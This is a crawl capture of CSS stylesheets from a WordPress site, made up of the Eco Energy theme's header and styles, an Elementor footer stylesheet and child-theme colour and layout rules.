.elementor-element.elementor-element-15c28e0{--spacer-size:20px;}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9
body_size: 967
content:
/*
Theme Name: Eco Energy
Theme URI: https://www.themeseye.com/wordpress/free-eco-energy-wordpress-theme/
Author: ThemesEye
Author URI: https://www.themeseye.com/
Description: Eco Energy is a cleanly designed WordPress theme that has a suitable layout for solar power companies, renewable energy, and alternative energy, green energy-related businesses as well as power companies. This responsive and beautiful theme has a professional appeal and can also be used by recycling units, hydro and geothermal energy production units, and solar products manufacturing companies. Being user-friendly, anyone can use it to perfection for crafting an interactive website. There are plenty of secure and clean codes adding to the performance of this theme making it have quick page loading speed and faster page load time. This Bootstrap framework-based theme offers many styling options as well as personalization options for quickly doing the changes and obtaining the desired look. Call To Action Button (CTA) pay an important role in improving your conversion rates. As the design is mobile-friendly, viewers won’t have any trouble while accessing your site from their mobile phones. There is a responsive slider with an amazing display of images along with display options. It incorporates SEO-friendly codes for featuring you in SERP ranks where you get easily noticed. There are social media options and over a dozen of shortcodes included as a part of this theme.
Version: 1.3
Requires at least: 5.4
Tested up to: 6.2
Requires PHP: 5.6
License: GNU General Public License v3.0 or later
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3.0
Text Domain: eco-energy
Template: shams-solar
Tags: left-sidebar, right-sidebar, one-column, two-columns, grid-layout, block-styles, wide-blocks, flexible-header, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready, blog, education, e-commerce

Eco Energy WordPress Theme, Copyright 2021, ThemesEye
Eco Energy is distributed under the terms of the GNU GPL

*/
.copyright span a:hover{
  color: #0f2036 ;
}
.products a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
    padding: 15px;
}
.post-image img{
    padding-bottom: 10px;
}
.breadcrumb a{
    background:#ff7600 !important;
}
.breadcrumb a:hover{
   background:#ff7600 !important;
}
.breadcrumb span{
   background:#ff7600 !important;
}
.breadcrumb span:hover{
   background:#ff7600 !important;
}


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440
body_size: 682
content:
.elementor-9682 .elementor-element.elementor-element-e7c1d0d:not(.elementor-motion-effects-element-type-background), .elementor-9682 .elementor-element.elementor-element-e7c1d0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#294A70;}.elementor-9682 .elementor-element.elementor-element-e7c1d0d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-9682 .elementor-element.elementor-element-e7c1d0d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9682 .elementor-element.elementor-element-23ea37b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-9eaa8d0 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-997f5e9{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-997f5e9 .elementor-divider-separator{width:22%;}.elementor-9682 .elementor-element.elementor-element-0652a7c{text-align:justify;color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:15px;font-weight:400;}.elementor-9682 .elementor-element.elementor-element-3b291a7{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9682 .elementor-element.elementor-element-3b291a7 .elementor-widget-container{text-align:left;}.elementor-9682 .elementor-element.elementor-element-3b291a7 .elementor-social-icon{background-color:#294A70;border-style:dotted;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-9682 .elementor-element.elementor-element-3b291a7 .elementor-icon{border-radius:19px 19px 19px 19px;}.elementor-9682 .elementor-element.elementor-element-8fcffe4 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-7fe206c .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-f80af0f{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-f80af0f .elementor-divider-separator{width:18%;}.elementor-9682 .elementor-element.elementor-element-f80af0f .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9682 .elementor-element.elementor-element-b8935d0 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-f48499e .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-270c0a5{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-270c0a5 .elementor-divider-separator{width:20%;}.elementor-9682 .elementor-element.elementor-element-270c0a5 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-icon i{color:#FF8A18;transition:color 0.3s;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-icon svg{fill:#FF8A18;transition:fill 0.3s;}.elementor-9682 .elementor-element.elementor-element-daa87d4{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:400;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF8A18;}.elementor-9682 .elementor-element.elementor-element-8b9269f > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-383c806 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-5e42eac{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-5e42eac .elementor-divider-separator{width:20%;}.elementor-9682 .elementor-element.elementor-element-5e42eac .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9682 .elementor-element.elementor-element-05248e3 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-c73d34d .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-90cc0b2 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-49b29f4 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-8fee5fd .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-9c54a6c{text-align:center;}.elementor-9682 .elementor-element.elementor-element-9c54a6c .elementor-heading-title{color:#000000;font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-65c6c1d{text-align:center;}.elementor-9682 .elementor-element.elementor-element-65c6c1d .elementor-heading-title{color:#000000;font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9
body_size: 1058
content:
/* -------------------------
 Orange Color
--------------------------- */

.post-info,
#sidebox h3,
.post-link a,
.site-footer button[type="submit"],
#sidebox button[type="submit"],
#sidebox .widget_shopping_cart .buttons a:hover,
#sidebox .widget_price_filter .price_slider_amount .button:hover,
.site-footer .widget_shopping_cart .buttons a:hover,
.site-footer .widget_price_filter .price_slider_amount .button:hover,
.site-footer form.woocommerce-product-search button:hover,
.site-footer form.woocommerce-product-search button:focus,
.widget .tagcloud a:hover, .widget .tagcloud a:focus,
.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus,
.wp_widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:focus,
.site-info,
.woocommerce-MyAccount-navigation ul li,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce span.onsale,
.search-form button.search-submit,
.page-numbers,
.tags p a,
.nav-links .nav-previous a,
.nav-links .nav-next a,
button,
input[type="button"],
input[type="submit"],
.main-navigation a:hover,
.readbutton,
#services .service-box:hover h3,
.comment-reply-link, .scrollup i {
    background: #ff7600;
}

a,
#sidebox ul li a:hover,
.search-body i,
.main-navigation a:hover,
.category a:hover,
.woocommerce-info a:hover,
.main-navigation li li:focus > a,
.main-navigation li li:hover > a,
.main-navigation ul ul li a,
.text code,
.blogger h2 a:hover,
p.logged-in-as a,
.related-posts h3 a:hover,
.site-footer h3,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.site-title, .site-title a,
.logo p.site-description,
.middle-head i,
.logo h1 a, .widget-area .textwidget p a{
    color: #ff7600;
}

.site-footer ul li a:hover{
    color: #ff7600 !important;
}

.main-navigation ul ul li:hover,
.site-footer h3, .scrollup i{
    border-color: #ff7600;
}
.woocommerce a.added_to_cart{
    display: block;
}
/* -------------------------
 Header
--------------------------- */

#masthead,
.page-template-home-custom #masthead{
    background: transparent;
}

.middle-head {
    position: relative;
}

.topbar {
    background: #52006a;
    -webkit-clip-path: none;
    clip-path: none;
}

.middle-head i{
    font-size: 35px;
}

a.email,
a.call {
    font-size: 18px;
    color: #1f1e1e;
    font-weight: bold;
}
a.email:hover, a.call:hover{
    color: #ff7600;
}

.search-body {
    margin: 20px;
}

.searchform-inner .search-form .search-submit {
    padding: 11px 10px;
}

.social-icon i {
    color: #6d6d6d;
    font-size: 15px;
    border: dashed 1px #6d6d6d;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    padding: 10px 0;
    text-align: center;
}

.search-body button {
    padding: 0;
    margin: 0 !important;
}

.search-body i {
    background: #ff7600;
    padding: 14px;
    border-radius: 50%;
    color: #fff;
    font-size: 15px;
}

.searchform-inner {
  top: 55px;
  right: 21%;
}

.topbar p,
.main-navigation a:hover,
.readbutton a,#services .service-box:hover h3 a {
    color: #fff;
}

.navigation-top{
    padding: 0;
}

.nav-head {
    background: #52006a;
}

.main-navigation ul ul li a:hover{
    background: transparent;
}

.request-btn a {
    background: #ff7600;
    padding: 18px 15px;
    color: #fff;
}
.request-btn a:hover{
    background: #000;
}
/* -------------------------
    Slider
--------------------------- */

#slider .carousel-caption {
    right: 15%;
    left: 15%;
    top: 50%;
  transform: translateY(-50%);
}

#slider .inner_carousel,
#slider .inner_carousel h1,
#slider .inner_carousel p {
    text-align: center;
}

.readbutton {
    -ms-transform: none;
    -webkit-transform: none;
    transform: none;
    border: none;
}

.readbutton:hover{
    background: #1f1e1e;
}
.site-footer input[type="search"], .site-footer input[type="search"]::placeholder{
    color: #fff;
}
/* -------------------------
    Services
--------------------------- */

#services .service-para p{
    background: rgb(255 118 0 / 70%);
}

.site-info{
    -webkit-clip-path: none;
    clip-path: none;
}

.site-footer button.search-submit{
    margin: 0;
}
/* -------------------------
    Media
--------------------------- */

@media screen and (min-width: 320px) and (max-width: 720px){
    .page-template-home-custom #masthead {
        padding: 0;
    }
    .searchform-inner .search-form .search-submit {
        padding: 12px 10px;
    }
}

@media screen and (min-width: 720px) and (max-width: 768px){
    .request-btn a {
        padding: 15px 10px;
    }
    #slider .carousel-caption {
        right: 25%;
        left: 25%;
    }
}
